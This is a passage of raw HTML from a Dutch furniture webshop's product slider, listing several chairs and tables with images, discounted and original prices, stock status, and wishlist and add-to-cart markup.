	<img width="768" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-2521-768x1024.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-2521-225x300.jpg 225w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-2521-60x80.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-2521-110x147.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-2521-600x800.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-2521-64x85.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-2521.jpg 1125w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-2521-768x1024.jpg" /><noscript><img width="768" height="1024" src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-2521-768x1024.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-2521-768x1024.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-2521-225x300.jpg 225w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-2521-60x80.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-2521-110x147.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-2521-600x800.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-2521-64x85.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-2521.jpg 1125w" sizes="(max-width: 768px) 100vw, 768px" /></noscript><h2 class="woocommerce-loop-product__title">Fontet Bureaustoel Zwart</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">261,-</ins><span class="screen-reader-text">Current price is: 261,-.</span><del aria-hidden="true">399,-</del> <span class="screen-reader-text">Original price was: 399,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/fontet-bureaustoel-zwart/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21361" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21361" data-product_sku="2010001149354" aria-label="Add to cart: &ldquo;Fontet Bureaustoel Zwart&rdquo;" rel="nofollow" data-success_message="&ldquo;Fontet Bureaustoel Zwart&rdquo; has been added to your cart" data-gtm_item_name="Fontet Bureaustoel Zwart" data-gtm_item_brand="" data-gtm_item_id="21361" data-gtm_item_sku="2010001149354" data-gtm_price="261.00" data-gtm_item_category="Online stoelen kopen" data-gtm_item_category2="Bureaustoelen" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21361" class="screen-reader-text">
			</span>
								</div><!-- /.product-secondary -->

							</div><!-- /.slider__slide -->

						
							<div class="slider__slide swiper-slide">

								<div class="product-secondary">
									
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10288  wishlist-fragment on-first-load"
	data-fragment-ref="10288"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10288,&quot;parent_product_id&quot;:10288,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10288&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10288"
		data-product-type="simple"
		data-original-product-id="10288"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/phaffans-salontafel-transparant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">-39%</span>
	<img width="1022" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201022%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-948-1022x1024.jpg 1022w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-948-300x300.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-948-150x150.jpg 150w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-948-768x770.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-948-60x60.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-948-110x110.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-948-600x601.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-948-100x100.jpg 100w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-948-64x64.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-948.jpg 1497w" data-lazy-sizes="(max-width: 1022px) 100vw, 1022px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-948-1022x1024.jpg" /><noscript><img width="1022" height="1024" src="https://www.tomassotables.com/wp-content/uploads/2024/08/product-948-1022x1024.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/product-948-1022x1024.jpg 1022w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-948-300x300.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-948-150x150.jpg 150w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-948-768x770.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-948-60x60.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-948-110x110.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-948-600x601.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-948-100x100.jpg 100w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-948-64x64.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/product-948.jpg 1497w" sizes="(max-width: 1022px) 100vw, 1022px" /></noscript><h2 class="woocommerce-loop-product__title">Phaffans Salontafel Transparant</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">280,-</ins><span class="screen-reader-text">Current price is: 280,-.</span><del aria-hidden="true">458,-</del> <span class="screen-reader-text">Original price was: 458,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/phaffans-salontafel-transparant/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10288" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10288" data-product_sku="2010001143932" aria-label="Add to cart: &ldquo;Phaffans Salontafel Transparant&rdquo;" rel="nofollow" data-success_message="&ldquo;Phaffans Salontafel Transparant&rdquo; has been added to your cart" data-gtm_item_name="Phaffans Salontafel Transparant" data-gtm_item_brand="" data-gtm_item_id="10288" data-gtm_item_sku="2010001143932" data-gtm_price="280.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Salontafels" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10288" class="screen-reader-text">
			</span>
								</div><!-- /.product-secondary -->

							</div><!-- /.slider__slide -->

						
							<div class="slider__slide swiper-slide">

								<div class="product-secondary">
									
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9856  wishlist-fragment on-first-load"
	data-fragment-ref="9856"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9856,&quot;parent_product_id&quot;:9856,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9856&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9856"
		data-product-type="simple"
		data-original-product-id="9856"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/tagnone-salontafel-marmer-wit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">-35%</span>
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/XENON_LUX_MINI_marble_white-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/XENON_LUX_MINI_marble_white-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/XENON_LUX_MINI_marble_white-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/XENON_LUX_MINI_marble_white-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/XENON_LUX_MINI_marble_white-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/XENON_LUX_MINI_marble_white-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/XENON_LUX_MINI_marble_white-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/XENON_LUX_MINI_marble_white-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/XENON_LUX_MINI_marble_white-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/XENON_LUX_MINI_marble_white-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/06/XENON_LUX_MINI_marble_white-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/XENON_LUX_MINI_marble_white-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/XENON_LUX_MINI_marble_white-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/XENON_LUX_MINI_marble_white-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/XENON_LUX_MINI_marble_white-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/XENON_LUX_MINI_marble_white-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/XENON_LUX_MINI_marble_white-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/XENON_LUX_MINI_marble_white-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/XENON_LUX_MINI_marble_white-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/XENON_LUX_MINI_marble_white-scaled-1-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Tagnone Salontafel Marmer wit</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">643,-</ins><span class="screen-reader-text">Current price is: 643,-.</span><del aria-hidden="true">994,-</del> <span class="screen-reader-text">Original price was: 994,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/tagnone-salontafel-marmer-wit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9856" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9856" data-product_sku="Ława XENON LUX MINI: Table top: Marble white GLOSS + legs/base: white gloss" aria-label="Add to cart: &ldquo;Tagnone Salontafel Marmer wit&rdquo;" rel="nofollow" data-success_message="&ldquo;Tagnone Salontafel Marmer wit&rdquo; has been added to your cart" data-gtm_item_name="Tagnone Salontafel Marmer wit" data-gtm_item_brand="" data-gtm_item_id="9856" data-gtm_item_sku="Ława XENON LUX MINI: Table top: Marble white GLOSS + legs/base: white gloss" data-gtm_price="643.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Salontafels" data-gtm_item_category3="Houten Salontafels" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9856" class="screen-reader-text">
			</span>
								</div><!-- /.product-secondary -->

							</div><!-- /.slider__slide -->

						
							<div class="slider__slide swiper-slide">

								<div class="product-secondary">
									
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10448  wishlist-fragment on-first-load"
	data-fragment-ref="10448"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10448,&quot;parent_product_id&quot;:10448,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10448&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10448"
		data-product-type="simple"
		data-original-product-id="10448"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/amplier-uitschuifbare-eettafel-beton-met-matte-poten/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="672" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20672'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_N_CZ_beton_ciemny_ver_2-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_N_CZ_beton_ciemny_ver_2-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_N_CZ_beton_ciemny_ver_2-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_N_CZ_beton_ciemny_ver_2-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_N_CZ_beton_ciemny_ver_2-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_N_CZ_beton_ciemny_ver_2-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_N_CZ_beton_ciemny_ver_2-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_N_CZ_beton_ciemny_ver_2-1.png 1646w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_N_CZ_beton_ciemny_ver_2-1-1024x672.png" /><noscript><img width="1024" height="672" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_N_CZ_beton_ciemny_ver_2-1-1024x672.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_N_CZ_beton_ciemny_ver_2-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_N_CZ_beton_ciemny_ver_2-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_N_CZ_beton_ciemny_ver_2-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_N_CZ_beton_ciemny_ver_2-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_N_CZ_beton_ciemny_ver_2-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_N_CZ_beton_ciemny_ver_2-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_N_CZ_beton_ciemny_ver_2-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Appia_N_CZ_beton_ciemny_ver_2-1.png 1646w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Amplier Uitschuifbare Eettafel Beton met matte poten</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">595,-</ins><span class="screen-reader-text">Current price is: 595,-.</span><del aria-hidden="true">882,-</del> <span class="screen-reader-text">Original price was: 882,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/amplier-uitschuifbare-eettafel-beton-met-matte-poten/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10448" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10448" data-product_sku="Appia 210 N.CZ. 8 Beton Ciemny" aria-label="Add to cart: &ldquo;Amplier Uitschuifbare Eettafel Beton met matte poten&rdquo;" rel="nofollow" data-success_message="&ldquo;Amplier Uitschuifbare Eettafel Beton met matte poten&rdquo; has been added to your cart" data-gtm_item_name="Amplier Uitschuifbare Eettafel Beton met matte poten" data-gtm_item_brand="" data-gtm_item_id="10448" data-gtm_item_sku="Appia 210 N.CZ. 8 Beton Ciemny" data-gtm_price="595.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Betonlook Eettafels" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10448" class="screen-reader-text">
			</span>
								</div><!-- /.product-secondary -->

							</div><!-- /.slider__slide -->

						
							<div class="slider__slide swiper-slide">

								<div class="product-secondary">
									
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24317  wishlist-fragment on-first-load"
	data-fragment-ref="24317"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24317,&quot;parent_product_id&quot;:24317,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24317&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24317"
		data-product-type="simple"
		data-original-product-id="24317"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/graissessac-uitschuifbare-eettafel-marmerlook-wit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="684" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20684'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1024x684.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1536x1025.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1920x1282.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-600x401.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18.jpg 2000w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1024x684.jpg" /><noscript><img width="1024" height="684" src="https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1024x684.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1024x684.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1536x1025.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1920x1282.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-600x401.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18.jpg 2000w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Graissessac Uitschuifbare Eettafel Marmerlook Wit</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">847,-</ins><span class="screen-reader-text">Current price is: 847,-.</span><del aria-hidden="true">1.222,-</del> <span class="screen-reader-text">Original price was: 1.222,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/graissessac-uitschuifbare-eettafel-marmerlook-wit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24317" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24317" data-product_sku="2010001194323" aria-label="Add to cart: &ldquo;Graissessac Uitschuifbare Eettafel Marmerlook Wit&rdquo;" rel="nofollow" data-success_message="&ldquo;Graissessac Uitschuifbare Eettafel Marmerlook Wit&rdquo; has been added to your cart" data-gtm_item_name="Graissessac Uitschuifbare Eettafel Marmerlook Wit" data-gtm_item_brand="" data-gtm_item_id="24317" data-gtm_item_sku="2010001194323" data-gtm_price="847.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24317" class="screen-reader-text">
			</span>
								</div><!-- /.product-secondary -->

							</div><!-- /.slider__slide -->

						
							<div class="slider__slide swiper-slide">

								<div class="product-secondary">
									
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9411  wishlist-fragment on-first-load"
	data-fragment-ref="9411"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9411,&quot;parent_product_id&quot;:9411,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9411&#038;_wpnonce=5e849e4115"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9411"
		data-product-type="simple"
		data-original-product-id="9411"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/garlan-eettafel-transparant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954.jpg 1500w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/foto_add-13954.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Garlan Eettafel Transparant</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">336,-</ins><span class="screen-reader-text">Current price is: 336,-.</span><del aria-hidden="true">430,-</del> <span class="screen-reader-text">Original price was: 430,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
